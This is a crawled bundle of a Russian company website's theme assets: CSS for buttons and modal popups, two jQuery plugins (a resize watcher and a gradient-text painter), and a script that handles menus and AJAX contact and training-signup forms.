    z-index:1;
} 
#ar1:hover{
    background:url(../img/ar1-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar1-1
{
    background:url(../img/ar1.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 40px;
    padding: 0 35px;
    margin-top: -35px;
    margin-left: 452px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar1-1:hover{
    background:url(../img/ar1-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar2
{
    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 1110px;
    margin-left: 660px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar2:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar3
{
    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 1110px;
    margin-left: 590px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar3:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar4
{
    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
margin-top: 685px;
margin-left: 660px;
    text-decoration: none;
    position: absolute;
    z-index:1;
}
#ar4:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#podpis
{
   color: #333333;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 35px 35px 75px 35px;
    text-decoration: none;
    position: relative;
    z-index:10;
}

/* Базовые стили модального окна  */
.overlay {
    background-color: rgba(0, 0, 0, 0.7);
    bottom: 0;
    cursor: default;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    z-index: 20;
    -webkit-transition: opacity .5s;
    -moz-transition: opacity .5s;
    -ms-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s;
}
.overlay:target {
    visibility: visible;
    opacity: 1;
}
.popup img{
	display: inline;
	border: none;
	padding: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #ffffff;	
}
.popup {
    background-color: #fff;
    border: 1px solid #fff;
    display: inline-block;
    left: 35%;
    opacity: 0;
    padding: 15px;
    padding-right:40px;
    position: fixed;
    text-align: justify;
	/*font: 14px Helvetica, Arial, Sans-Serif;*/
    top: 40%;
    visibility: hidden;
    z-index: 999;
 
    -webkit-transform: translate(-25%, -50%);
    -moz-transform: translate(-25%, -50%);
    -ms-transform: translate(-25%, -50%);
    -o-transform: translate(-25%, -50%);
    transform: translate(-25%, -50%);
 
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
 
    -webkit-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    -moz-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    -ms-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    -o-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
 
    -webkit-transition: opacity .5s, top .5s;
    -moz-transition: opacity .5s, top .5s;
    -ms-transition: opacity .5s, top .5s;
    -o-transition: opacity .5s, top .5s;
    transition: opacity .5s, top .5s;
}
.overlay:target+.popup {
    top: 50%;
    opacity: 1;
    visibility: visible;
}
/* Кнопка закрытия окна  */
.closex {
    background-color: rgba(0, 0, 0, 0.8);
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 0;
    text-align: center;
    text-decoration: none;
    top: 5px;
    right: 5px;
    width: 30px;
     -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.closex:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    font-size: 24px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
.closex:hover {
    background-color: rgba(110, 180, 220, 0.8);
}
.popup p, .popup div {
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.measurer.js?ver=3.9.1
body_size: 2955
content:
/**
 * Оджинали аппиаред ин джейКоммон
 * 
 * @author Vlad Yakovlev (red.scorpix@gmail.com)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @version 0.3 alpha 7
 * @date 2009-12-29
 * @requires jQuery 1.3.2
 * 
 * Отслеживает изменение размеров окна браузера и масштабирование текста.
 * Отслеживание запускается только при добавлении первого хэндлера.
 *
 * @example
 * function funcBind() { alert('yoop'); }
 * measurer.bind(funcBind);
 * @description Теперь функция будет выполняться всякий раз, когда изменится размер окна браузера или размер текста.
 * measurer.unbind(funcBind);
 * @description А теперь — нет.
 *
 * @version 1.0
 */
(function($) {

measurer = function() {

	var
		callbacks = [],
		interval = 500,
		curHeight,
		el = null,
		isInit = false,
		isDocReady = false;

	$(function() {
		isDocReady = true;
		isInit && initBlock();
	});

	function createBlock() {
		if (el == null) {
			el = $('<div></div>').css('height', '1em').css('left', '0').css('lineHeight', '1em').css('margin', '0').
			css('position', 'absolute').css('padding', '0').css('top', '-1em').css('visibility', 'hidden').
			css('width', '1em').appendTo('body');

			curHeight = el.height();
		}
	}

	function getHeight() {
		return curHeight;
	}

	function initBlock() {
		createBlock();

		$(window).resize(callFuncs);

		/**
		 * В IE событие <code>onresize</code> срабатывает и на элементах.
		 */
		if ($.browser.msie) {
			el.resize(callFuncs);
			return;
		}

		/**
		 * Для остальных браузеров периодически проверяем изменение размера текста.
		 */
		curHeight = el.height();
		setInterval(function() {
			var newHeight = el.height();

			if (newHeight != curHeight) {
				curHeight = newHeight;
				callFuncs();
			}
		}, interval);
	}

	function callFuncs() {
		for(var i = 0; i < callbacks.length; i++) {
			callbacks[i]();
		}
	}

	return {
		/**
		 * Ручная инициализация события изменения размеров элементов на странице.
		 */
		resize: callFuncs,

		/**
		 * Добавляет обработчик события.
		 * @param {Function} func Ссылка на функцию, которую нужно выполнить.
		 */
		bind: function(func) {
			if (!el) {
				isInit = true;
				isDocReady && initBlock();
			}

			callbacks.push(func);
		},

		/**
		 * Удаляет обработчик события.
		 */
		unbind: function(func) {
			for(var i = 0; i < callbacks.length; i++) {
				callbacks[i] == func && callbacks.splice(i, 1);
			}
		},
		
		getHeight: getHeight,
		createBlock: createBlock
	};
}();
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.gradienttext.js?ver=3.9.1
body_size: 7271
content:
/**
 * @author Leechy (leechy@leechy.ru)
 * @link www.artlebedev.ru
 * @requires jQuery
 *
 * Description:
 * gradientText is a jQuery plugin that paints text in gradient colors
 *
 * Usage:
 * $(selector).gradientText(config);
 *
 * config is an object contents configuraton paramenters:
 * 	{Array} colors - array of hex colors, e.g. ['#000000', '#FFFFFF'];
 * 	{Array} toProcess - array of jQuery selectors, matched elements will be toProcessed
 */

(function($){
	// Параметры по умолчанию
	$.gradientText = $.gradientText || {version: '1.0'};

	$.gradientText.conf = {
		colors: ['#5f3db6', '#c10000'],
		toProcess: []
	};

	$.gradientTextSetup = function(conf) {
		$.extend($.gradientText.conf, conf);
	};

	$.fn.gradientText = function(conf) {
		
		// already constructed --> return API
		var el = this.data("gradientText");
		if (el) { return el; }
				
		// concatinate defined conf object with the user's one
		if (!conf) {
			conf = $.gradientText.conf;
		} else {
			if (typeof(conf.colors) == 'undefined') {
				conf.colors = $.gradientText.conf.colors;
			}
		}

		var aLetters = [];

		this.each(function(i) {
			aLetters[i] = new GradientLetters($(this), conf);
			$(this).data("gradientText", aLetters[i]);	
		});
		
		$(window).load(function() {
			var iLetters_amount = aLetters.length;
			for (var i = 0; i < iLetters_amount; i++) {
				aLetters[i].update();
			}
		});

		return conf.api ? el: this; 
	};


	function GradientLetters(jContainer, conf) {
		/**
		 * 	Если плагин уже поработал над элементом,
		 * 	то заново дробить его не нужно
		 */
		if (jContainer.find('span.gr-text').size() == 0) {
			/**
			 * 	getting nodes, good enough
			 * 	to be spliced in letters
			 */
			var jTextNodes = jContainer.contents().filter(function() {
				return (this.nodeType == 3 && /\S/.test(this.nodeValue))
			}).wrap('<span class="gr-text" />');

			if (typeof(conf.toProcess) != 'undefined') {
				var tags = conf.toProcess.toString();

				if (tags) {
					jTextNodes = jContainer.find(tags).contents().filter(function() {
						return (this.nodeType == 3 && /\S/.test(this.nodeValue))
					}).wrap('<span class="gr-text" />');
				}
			}

			/**
			 * 	width of the content can be less than jContainer's width
			 * 	that's why we have to use inline wrapper like span
			 */
			jContainer.html('<span class="gr-wrap">' + jContainer.html() + '</span>');
			jContainer = jContainer.find('.gr-wrap');

			/**
			*	Оборачиваем каждую букву в span.gr-letter.
			*	Пробелы заменяем на пробел нулевой ширины
			*/
			jContainer.find('span.gr-text').each(function(){
				var aText = $(this).text().split('');
				var sHTML = '';
				var iText_amount = aText.length;

				for (var i = 0; i < iText_amount; i++) {
					if (aText[i] != ' ') {
						sHTML += '<span class="gr-letter">' + aText[i] + '</span>';
					} else {
						sHTML += '<span class="gr-letter"><span style="display:none;">&#8203;</span> </span>';
					}
				}
				$(this).html(sHTML);
			});
		}

		var jWords = jContainer.find('span.gr-text');
		var jLetters = jContainer.find('span.gr-letter');
		var iHeight = 0;

		// Convert defined hex colors to rgb-colors
		conf.RGBcolors = [];
		for (var i = 0; i < conf.colors.length; i++) conf.RGBcolors[i] = hex2Rgb(conf.colors[i]);

		/**
		 * 	Measurer — некий объект, который понимает не только когда изменяется ширина окна,
		 * 	но и когда меняется размер шрифта.
		 *
		 * 	Плагин использует:
		 *	- jcommon, если он есть;
		 *	- measurer, если нет jcommon и подключен файл с measurer,
		 *	- resize, если по какой-то причине ни того, ни другого не обнаружено.
		 */
		if (typeof($c) != 'undefined') $c.measurer.bind(updateColors);
		else if (typeof($measurer) != 'undefined') $measurer.bind(updateColors);
		else $(window).resize(updateColors);

		PaintUnderlines();

		function updateColors() {
			var iRootLeftOffset = Math.round(jContainer[0].offsetLeft),
				iRootWidth = getMaxRootWidth(iRootLeftOffset),
				jLetters_amount = jLetters.size();

			if (iRootWidth < 200) iRootWidth = 200;

			for( var i = jLetters_amount; i--; ) {
				jLetters[i].style.color = getColor(Math.round(jLetters[i].offsetLeft - iRootLeftOffset), iRootWidth);
			}
		}

		function getMaxRootWidth(iRootLeftOffset) {
			var iMaxWidth = 0;
			jWords.each(function(index) {
				var iRightEdge = Math.round(this.offsetWidth + this.offsetLeft) - iRootLeftOffset;
				if (iRightEdge > iMaxWidth) iMaxWidth = iRightEdge;
			});
			return iMaxWidth;
		}

		function getColor(iLeftOffset, iRootWidth) {
			var
				fLeft = (iLeftOffset > 0)? (iLeftOffset / iRootWidth) : 0;
			for (var i = 0; i < conf.colors.length; i++) {
				fStopPosition = (i / (conf.colors.length - 1));
				fLastPosition = (i > 0)? ((i - 1) / (conf.colors.length - 1)) : 0;

				if (fLeft == fStopPosition) {
					return conf.colors[i];
				} else if (fLeft < fStopPosition) {
					fCurrentStop = (fLeft - fLastPosition) / (fStopPosition - fLastPosition);
					return getMidColor(conf.RGBcolors[i-1], conf.RGBcolors[i], fCurrentStop);
				}
			}
			return conf.colors[conf.colors.length - 1];
		}

		function getMidColor(aStart, aEnd, fMidStop) {
			var aRGBColor = [];

			for (var i = 0; i < 3; i++) {
				aRGBColor[i] = aStart[i] + Math.round((aEnd[i] - aStart[i]) * fMidStop)
			}

			return rgb2Hex(aRGBColor)
		}


		/**
		* To paint underline of gradiented text in right colors
		* every .gr-letter element has to have css rule:
		* 	text-decoration: underline;
		* so this function searching for .gr-text that is child
		* of underlined element
		*/
		function PaintUnderlines () {
			/* When gradiented element contains underlined child */
			jContainer.find('.gr-text').each(function(){
				if ($(this).parent().css('text-decoration') == 'underline') {
					$(this).parent().find('.gr-letter').css('text-decoration', 'underline');
				}
			});

			/* When gradiented element is underlined */
			if (jContainer.parent().css('text-decoration') == 'underline') {
				jContainer.find('.gr-letter').css('text-decoration', 'underline');
			}
		}

		return {
			update: updateColors
		}
	}

	/**
	 * Преобразует HEX-представление цвета в RGB.
	 * @param {String} hex
	 * @return {Array}
	 */
	function hex2Rgb(hex) {
		if ('#' == hex.substr(0, 1)) {
			hex = hex.substr(1);
		}
		if (3 == hex.length) {
			hex = hex.substr(0, 1) + hex.substr(0, 1) + hex.substr(1, 1) + hex.substr(1, 1) + hex.substr(2, 1) + hex.substr(2, 1);
		}

		return [parseInt(hex.substr(0, 2), 16), parseInt(hex.substr(2, 2), 16), parseInt(hex.substr(4, 2), 16)];
	}

	/**
	 * Преобразует RGB-представление цвета в HEX.
	 * @param {Array} rgb
	 * @return {String}
	 */
	function rgb2Hex(rgb) {
		var s = '0123456789abcdef';

		return '#' + s.charAt(parseInt(rgb[0] / 16)) + s.charAt(rgb[0] % 16) + s.charAt(parseInt(rgb[1] / 16)) +
			s.charAt(rgb[1] % 16) + s.charAt(parseInt(rgb[2] / 16)) + s.charAt(rgb[2] % 16);
	}
})( jQuery );




--- FILE ---
content_type: text/javascript
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.common.js?ver=3.9.1
body_size: 12272
content:
var pathname = window.location.hostname;            
var ajaxurl = 'http://' + pathname + '/wp-admin/admin-ajax.php';

(function($){
    validateForm = function( form ) {
        return !$( form ).find('.form-required').filter( function() {
            return $('input:visible', this).val() == '';
        } ).addClass( 'has-error' ).find('input:visible').change( function() {
            $(this).closest('.has-error').removeClass( 'has-error' );
        } ).size();
    }
    
     validateForm2 = function(form){
        
        $('.form-required').each(function() {
            $(this).removeClass( 'has-error' );
            if($(this).has('input:visible').length){               
                if($(this).children('input:visible').val() == ''){ 
                    $(this).addClass( 'has-error' );  
                }else{
                    $(this).removeClass( 'has-error' );  
                } 
            }
            
            if($(this).has('textarea').length){

                if($(this).children('textarea').val() == ''){
                    $(this).addClass( 'has-error' );  
                } else{
                    $(this).removeClass( 'has-error' );  
                } 
            }         
        });
        if($(form).has('.has-error').length) return false;
        else return 1;
    }    

})(jQuery);

jQuery(document).ready(function($) {

    $('#menu-top-menu .sub-menu-3 .second-sub-menu a').attr('id', 'second-sub-menu-1');
    $('#menu-top-menu .sub-menu-7 .second-sub-menu a').attr('id', 'second-sub-menu-2');
    $('#menu-top-menu .sub-menu-8 .second-sub-menu a').attr('id', 'second-sub-menu-3');
    $('#menu-top-menu .sub-menu-9 .second-sub-menu a').attr('id', 'second-sub-menu-4');
	
	
   
    $('#s').attr('placeholder', '  Поиск по сайту');
    
    $('.sub-1').live("click",function(){
		$(".descr-1").slideToggle(200);
		
    });
    
    $('.sub-2').live("click",function(){
		$(".descr-2").slideToggle(200);
		
    });
    
    $('.sub-3').live("click",function(){
		$(".descr-3").slideToggle(200);
		
    });
    
    
    $('#searchform').mouseenter(function(){
		$("input#s").slideToggle(200);
		
    });
	
	$('#searchform').mouseleave(function(){
		$("input#s").slideToggle(200);
		
    });

    
	 
    //ОБРАБОТКА ЗАПРОСА
	
      /*  $('#recall-submit').live("click",function () {
        
        var form = $(this).parents('form');
        $("#recall-form .error").remove();
        if ( !validateForm( form ) )
            return false;
        
        var data = '';
        
        data =
            'action=recall' +
            '&InputName=' + $('#request-name').val() +
            '&InputPhone=' + $('#request-phone').val() +
			'&InputEmail=' + $('#request-phone').val() +
            '&InputText=' + $('#request').val();
         
         $('#recall-loading').fadeIn();
         
                $.ajax({
                    
                    url: ajaxurl,
                    dataType: 'json',            
                    type: "post",
                    data: data,
                    cache: false,
                    success: function (result) {

                        if(result.type == 'success'){
                            
                            $('#recall-loading').fadeOut();
                            $('#recall-done').fadeIn();
                            $('.hide-subtitle').fadeOut();
							$('#recall-form').fadeOut();
                            $('#recall-submit').fadeOut();                        
                        
                        }
                        else{
                            return false;
                        }

                    }

                });
                
        return false;
    }); */
           
           
           
           
	
	$('ul.menu-primary').superfish(
    {
        cssArrows:false,
        delay:         100,
        speed:         1,
        speedOut:         1
    }
    );
    
    $("#panel-button-open").click(function(){
        $("#panel-tab-content").slideToggle("slow");
    });
  
    $("img.hover1").hover(
        function() {
            $(this).stop().animate({
                "opacity": "0"
            }, "slow");
        },
        function() {
            $(this).stop().animate({
                "opacity": "1"
            }, "slow");
        });
        
    $('.win_pop').live("click",function(){

               
        $( "#warranty-popup" ).dialog({
 
            width: 600,
            height: 200,
            modal: true,
            open: function(event, ui)
            {
                $(this).html( response);				
            }
        });
        return(true);
    });
    $(".fblock-descr").hide();
    $('.fblock-box h5').click(function(e){
        $(this).parent('.fblock-inside').children(".fblock-descr").slideToggle('slow', function() {
            });
    });
    
    $('.recall').live('click', function(){
            
        $('#recall-popup').remove();

        $.ajax({
            url:ajaxurl,
            data: {
                action: "recall", 
                mode : "show"
            },
            type:"get",
            success: function(response){
                $('<div class="modal fade" id="recall-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title" id="myModalLabel">'+ fThm.recallheader +'</h4></div><form action="/vakansii.html" role="form" method="post" enctype="multipart/form-data" id="recall-formM"><div class="modal-body">'+ response +'</div><div class="modal-footer"><button type="submit" class="btn btn-primary" id="recall-submit">Отправить</button><button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button></div></form></div></div></div>').appendTo('body');
                $('body,html').animate({
                    scrollTop: 200
                }, 800);
                $( "#recall-popup" ).modal('show');                                
            }            
        });
        return false;

    });

$('.home .recall3').live('click', function(){
         
        $('#recall-popup3').remove();

        $.ajax({
            url:ajaxurl,
            data: {
                action: "recall3", 
                mode : "show"
            },
            type:"get",
            success: function(response){
                $('<div class="modal fade" id="recall-popup3" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title" id="myModalLabel">'+ fThm.recall3header +'</h4>\n\
<h6 class="help-title"><a href="http://f-technology.ru/career/trening-dlya-razrabotchikov.html">Подробная информация о тренинге</a></h6></div><form action="" role="form" method="post" enctype="multipart/form-data" id="recall-formM"><div class="modal-body">'+ response +'</div><div class="modal-footer"><button type="submit" class="btn btn-info" id="recall-submit3">Отправить</button><button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>\n\
                            <hr>'+ fThm.recall3foot +'</div></form></div></div></div>').appendTo('body');
                $('body,html').animate({
                    scrollTop: 200
                }, 800);
                $( "#recall-popup3" ).modal('show');                         
            }            
        });
        return false;

    });
    
    $('.page .recall3').live('click', function(){
         
        $('#recall-popup3').remove();

        $.ajax({
            url:ajaxurl,
            data: {
                action: "recall3", 
                mode : "show"
            },
            type:"get",
            success: function(response){
                $('<div class="modal fade" id="recall-popup3" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title" id="myModalLabel">'+ fThm.recall3header +'</h4></div><form action="" role="form" method="post" enctype="multipart/form-data" id="recall-formM"><div class="modal-body">'+ response +'</div><div class="modal-footer"><button type="submit" class="btn btn-info" id="recall-submit3">Отправить</button><button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>\n\
                            <hr>'+ fThm.recall3foot +'</div></form></div></div></div>').appendTo('body');
                $('body,html').animate({
                    scrollTop: 200
                }, 800);
                $( "#recall-popup3" ).modal('show');                         
            }            
        });
        return false;

    });

     $('#recall-submit3').live("click",function () {
        var form = $(this).parents('form');

        if ( !validateForm2( form ) )
            return false;
            
        var email = $.trim($('#recall-form3 input#InputEmail').val());

        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;

        if(!emailReg.test(email)) {
            $(".error").hide();
            $("#recall-form3 input#InputEmail").closest('div').addClass('has-error');
            $("#recall-form3 input#InputEmail").fadeIn('slow',function(){
            $("#recall-form3 input#InputEmail").after('<span class="error">Введите корректный email</span>');
            });
            return false;
        }else{
            $("#recall-form3 input#InputEmail").closest('div').removeClass('has-error');
            
            var pathname = window.location.pathname;
            
            var data =
            'action=recall3&mode=send' +
            '&InputName=' + encodeURIComponent($('input[name=InputName]').val()) +
            '&InputPhone=' + $('input[name=InputPhone]').val() +
            '&InputEmail=' + $('input[name=InputEmail]').val() +
            '&InputInstitution=' + $('input[name=InputInstitution]').val() +
            '&page=' + pathname +                  
            '&InputText=' + encodeURIComponent($('textarea[name=InputText]').val());


            $('#recall-loading').fadeIn();
            $('body,html').animate({
                scrollTop: 200
            }, 800);
            $.get(
                ajaxurl,
                data,
                function (response) {
                    if (response.type == 'error') {
                        return false;
                    }
                    else {
                        $('#recall-loading').fadeOut();
                        $('#recall-done').fadeIn();
                        $('#recall-form3').fadeOut();
                        $('#recall-submit3').fadeOut();                        
                        return false;
                    }
                },
                'json'
                );            
        }

        //cancel the submit button default behaviours
        return false;
    });
    
     
    /*$('#reviews-list h3, #reviews-list span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	/*$('.block-box h1, .block-box span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	$('.block-box h5, .block-box span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	$('.widget-block h1, .widget-block span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	$('.module-body a, .module-body span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
    
    $('#content h1, #content span').gradientText({
        colors: ['#000000', '#0E1E70'],
        toProcess: ['span']
    });
    
    $('#content h3, #content span').gradientText({
        colors: ['#000000', '#0E1E70'],
        toProcess: ['span']
    });*/
    
});